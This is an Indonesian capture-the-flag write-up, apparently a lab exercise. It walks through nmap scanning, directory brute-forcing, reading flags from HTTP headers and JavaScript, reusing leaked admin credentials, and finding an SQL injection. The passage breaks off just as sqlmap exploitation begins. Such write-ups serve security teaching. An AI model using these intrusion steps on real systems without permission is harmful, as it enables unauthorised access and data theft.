


==== writeups/CTF_Yadika.html @ b31f78f1 "Add Yadika writeup" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>⚠️ | CTF Yadika</title>
    
    <meta name="description" content="Writeup CTF Yadika">
    <link rel="canonical" href="https://paperalt.github.io/writeups/CTF_Yadika.html">
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="article">
    <meta property="og:url" content="https://paperalt.github.io/writeups/CTF_Yadika.html">
    <meta property="og:title" content="CTF Yadika">
    <meta property="og:description" content="Writeup CTF Yadika">
    <meta property="og:image" content="https://paperalt.github.io//assets/img/screenshot/Pasted_image_20260306165147.png">
    
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:url" content="https://paperalt.github.io/writeups/CTF_Yadika.html">
    <meta property="twitter:title" content="CTF Yadika">
    <meta property="twitter:description" content="Writeup CTF Yadika">
    <meta property="twitter:image" content="https://paperalt.github.io//assets/img/screenshot/Pasted_image_20260306165147.png">
    
    <link rel="apple-touch-icon" sizes="180x180" href="../favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="../favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="../favicon/favicon-16x16.png">
    <link rel="manifest" href="../favicon/site.webmanifest">
    <!-- Stylesheet: Pointing to assets/css/style.css from templates/ directory -->
    <link rel="stylesheet" href="../assets/css/style.css">
    <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&display=swap" rel="stylesheet">
</head>

<body>
    <canvas id="matrix-bg"></canvas>
    <div class="scanline"></div>

    <nav class="navbar">
        <div class="logo"><a href="../index.html">.. / BACK_TO_ROOT</a></div>
    </nav>

    <main class="container">
        <article class="writeup-content">
            <header>
                <h1>CTF Yadika</h1>
                <div class="writeup-meta">
                    <div class="meta-item">
                        <span class="meta-label">DATE:</span>
                        <span class="meta-value">2026-03-06</span>
                    </div>
                    <div class="meta-item">
                        <span class="meta-label">AUTHOR:</span>
                        <span class="meta-value">Alterpix</span>
                    </div>
                    <div class="meta-item">
                        <span class="meta-label">CATEGORY:</span>
                        <span class="meta-value">Writeup</span>
                    </div>
                </div>
            </header>

            <div class="writeup-body">
                
        <div class="legal-warning">
            <div class="warning-icon">⚠️ WARNING_</div>
            <p>
                <strong>DISCLAIMER:</strong> Materi ini dibuat semata-mata untuk tujuan <strong>EDUKASI</strong> dan keamanan siber.
                Penulis tidak bertanggung jawab atas segala bentuk penyalahgunaan informasi yang ada di sini.
                Menguji teknik ini pada sistem tanpa izin eksplisit adalah tindakan <strong>ILEGAL</strong>.
            </p>
        </div>
        
                <h2>Reconnaissance</h2>
<p>Mulailah dengan scanning port menggunakan Nmap.</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">BASH_SHELL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code>nmap<span class="w"> </span>-T4<span class="w"> </span>&lt;target_ip&gt;

Starting<span class="w"> </span>Nmap<span class="w"> </span><span class="m">7</span>.98<span class="w"> </span><span class="o">(</span><span class="w"> </span>https://nmap.org<span class="w"> </span><span class="o">)</span><span class="w"> </span>at<span class="w"> </span><span class="m">2026</span>-03-06<span class="w"> </span><span class="m">16</span>:45<span class="w"> </span>+0700
Nmap<span class="w"> </span>scan<span class="w"> </span>report<span class="w"> </span><span class="k">for</span><span class="w"> </span>&lt;target_ip&gt;.vultrusercontent.com<span class="w"> </span><span class="o">(</span>&lt;target_ip&gt;<span class="o">)</span>
Host<span class="w"> </span>is<span class="w"> </span>up<span class="w"> </span><span class="o">(</span><span class="m">0</span>.026s<span class="w"> </span>latency<span class="o">)</span>.
Not<span class="w"> </span>shown:<span class="w"> </span><span class="m">997</span><span class="w"> </span>filtered<span class="w"> </span>tcp<span class="w"> </span>ports<span class="w"> </span><span class="o">(</span>no-response<span class="o">)</span>
PORT<span class="w">     </span>STATE<span class="w"> </span>SERVICE
<span class="m">22</span>/tcp<span class="w">   </span>open<span class="w">  </span>ssh
<span class="m">80</span>/tcp<span class="w">   </span>open<span class="w">  </span>http
<span class="m">8090</span>/tcp<span class="w"> </span>open<span class="w">  </span>opsmessaging

Nmap<span class="w"> </span><span class="k">done</span>:<span class="w"> </span><span class="m">1</span><span class="w"> </span>IP<span class="w"> </span>address<span class="w"> </span><span class="o">(</span><span class="m">1</span><span class="w"> </span>host<span class="w"> </span>up<span class="o">)</span><span class="w"> </span>scanned<span class="w"> </span><span class="k">in</span><span class="w"> </span><span class="m">4</span>.46<span class="w"> </span>seconds
</code></pre></div></div>
</div>

<p>Terdapat port 8090 yang open dan port 80 adalah exclude target jadi saya skip.</p>
<h2>Enumeration</h2>
<h3>Port 8090 - HTTP</h3>
<p><img alt="Pasted image 20260306165147.png" src="/assets/img/screenshot/Pasted_image_20260306165147.png" />
Terdapat kode error 404 yang menunjukkan halaman tidak ada isinya.
coba saya lakukan directory bruteforce.</p>
<h3>Directory bruteforce</h3>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code>dirsearch<span class="w"> </span>-u<span class="w"> </span>http://&lt;target_ip&gt;:8090/


<span class="w">  </span>_<span class="p">|</span>.<span class="w"> </span>_<span class="w"> </span>_<span class="w">  </span>_<span class="w">  </span>_<span class="w">  </span>_<span class="w"> </span>_<span class="p">|</span>_<span class="w">    </span>v0.4.3.post1
<span class="w"> </span><span class="o">(</span>_<span class="o">||</span><span class="p">|</span><span class="w"> </span>_<span class="o">)</span><span class="w"> </span><span class="o">(</span>/_<span class="o">(</span>_<span class="o">||</span><span class="w"> </span><span class="o">(</span>_<span class="p">|</span><span class="w"> </span><span class="o">)</span>

Extensions:<span class="w"> </span>php,<span class="w"> </span>aspx,<span class="w"> </span>jsp,<span class="w"> </span>html,<span class="w"> </span>js<span class="w"> </span><span class="p">|</span><span class="w"> </span>HTTP<span class="w"> </span>method:<span class="w"> </span>GET<span class="w"> </span><span class="p">|</span><span class="w"> </span>Threads:<span class="w"> </span><span class="m">25</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>Wordlist<span class="w"> </span>size:<span class="w"> </span><span class="m">11460</span>

Output<span class="w"> </span>File:<span class="w"> </span>/home/alterpix/reports/http_&lt;target_ip&gt;_8090/__26-03-06_16-58-26.txt

Target:<span class="w"> </span>http://&lt;target_ip&gt;:8090/

<span class="o">[</span><span class="m">16</span>:58:26<span class="o">]</span><span class="w"> </span>Starting:<span class="w"> </span>
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.ht_wsr.txt<span class="w">                                      </span>
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htaccess.orig<span class="w">                                   </span>
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htaccess.bak1
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htaccess.sample
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htaccess.save<span class="w">                                   </span>
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htaccess_extra<span class="w">                                  </span>
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htaccess_sc
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htaccess_orig
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htaccessOLD
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htaccessBAK
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htaccessOLD2<span class="w">                                    </span>
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htm
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.html
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htpasswd_test<span class="w">                                   </span>
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htpasswds
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.httr-oauth
<span class="o">[</span><span class="m">16</span>:58:41<span class="o">]</span><span class="w"> </span><span class="m">301</span><span class="w"> </span>-<span class="w">  </span>359B<span class="w">  </span>-<span class="w"> </span><span class="o">[</span>REDACTED<span class="o">]</span><span class="w">        </span>
<span class="o">[</span><span class="m">16</span>:58:41<span class="o">]</span><span class="w"> </span><span class="m">200</span><span class="w"> </span>-<span class="w">   </span>2KB<span class="w">  </span>-<span class="w"> </span><span class="o">[</span>REDACTED<span class="o">]</span><span class="w">                                             </span>
<span class="o">[</span><span class="m">16</span>:58:53<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/server-status<span class="w">                                    </span>
<span class="o">[</span><span class="m">16</span>:58:53<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/server-status/

Task<span class="w"> </span>Completed
</code></pre></div></div>
</div>

<p>Setelah saya lakukan directory brute force, saya menemukan 1 request yang menunjukkan respon 200 yang berarti halaman tersebut ada dan bisa di akses.</p>
<p>Sekarang saya akan membuka halaman itu
<img alt="Pasted image 20260306170310.png" src="/assets/img/screenshot/Pasted_image_20260306170310.png" /></p>
<h3>Flag 1</h3>
<p>Karena dari salah satu challenge menunjukkan kata header jadi saya mencoba melihat isi header dari directory url tersebut dan ternyata flag pertama ada disana.</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-I<span class="w"> </span>http://&lt;target_ip&gt;:8090/<span class="o">[</span>REDACTED<span class="o">]</span>/index.php

HTTP/1.1<span class="w"> </span><span class="m">200</span><span class="w"> </span>OK
Date:<span class="w"> </span>Fri,<span class="w"> </span><span class="m">06</span><span class="w"> </span>Mar<span class="w"> </span><span class="m">2026</span><span class="w"> </span><span class="m">10</span>:05:03<span class="w"> </span>GMT
Server:<span class="w"> </span>Apache/2.4.66<span class="w"> </span><span class="o">(</span>Debian<span class="o">)</span>
X-Powered-By:<span class="w"> </span>MBG-Portal/2.3.1
X-Debug-Mode:<span class="w"> </span>enabled
X-Flag:<span class="w"> </span>flag<span class="o">[</span>REDACTED<span class="o">]</span>
Content-Type:<span class="w"> </span>text/html<span class="p">;</span><span class="w"> </span><span class="nv">charset</span><span class="o">=</span>UTF-8
</code></pre></div></div>
</div>

<h3>Flag 2</h3>
<p>Pada flag kedua memberikan sebuah hint untuk memeriksa javascript.
Disini saya melakukan inspect untuk melihat network request yang berkaitan dengan javascript.
<img alt="Pasted image 20260306170953.png" src="/assets/img/screenshot/Pasted_image_20260306170953.png" /></p>
<p>Terdapat Hint mencurigakan yang mengarah ke javascript lain
<img alt="Pasted image 20260306172321.png" src="/assets/img/screenshot/Pasted_image_20260306172321.png" />
Sekarang saya akan mengikuti konten javascript yang di mention itu.
<img alt="Pasted image 20260306172616.png" src="/assets/img/screenshot/Pasted_image_20260306172616.png" />
Flag ke 2 ternyata ada di javascript yang tadi saya ikuti.
Di dalam javascript tadi terdapat informasi lain yang mengarah ke Directory Rahasia</p>
<h3>Flag 3</h3>
<p><img alt="Pasted image 20260306172844.png" src="/assets/img/screenshot/Pasted_image_20260306172844.png" />
Pada directory rahasia tadi ternyata ada fitur directory listing yang membuat saya bisa melihat isi file lain juga secara terbuka.
Saya mencoba melihat isi source page nya dengan view page source.
<img alt="Pasted image 20260306174111.png" src="/assets/img/screenshot/Pasted_image_20260306174111.png" />
Flag Ketiga ada disana dan termasuk juga directory admin, username dan password nya.</p>
<h3>Flag 4</h3>
<p>Sekarang saya mencoba melihat isi dari web login admin itu dan login dengan kredensial yang sebelumnya ditemukan.
<img alt="Pasted image 20260306174441.png" src="/assets/img/screenshot/Pasted_image_20260306174441.png" /></p>
<p>Ternyata kredensial itu valid dan berhasil login sebagai admin MBG.
<img alt="Pasted image 20260306174611.png" src="/assets/img/screenshot/Pasted_image_20260306174611.png" />
Selanjutnya saya akan mencari apakah ada kerentanan di dalam Dashboard ini atau ada konten menarik lain.</p>
<p>Ternyata terdapat kerentanan SQL injection pada sistem pencarian di menu pegawai, dengan saya mencoba mengisi inputan menggunankan ' lalu terjadi error.
<img alt="Pasted image 20260306174835.png" src="/assets/img/screenshot/Pasted_image_20260306174835.png" /></p>
<h2>Vulnerability Analysis</h2>
<p>Kerentanan itu adalah SQL Injection karena gagal sanitasi pada sistem pencarian, karena saya memerlukan login untuk bisa mengakses halaman itu. Langkah selanjutnya adalah mengambil session Cookie yang akan saya gunakan dengan sqlmap
<img alt="Pasted image 20260306175117.png" src="/assets/img/screenshot/Pasted_image_20260306175117.png" /></p>
<h2>Exploitation</h2>
<p>Karena database nya SQLite jadi saya menggunakan --tables karena dia hanya database tunggal</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
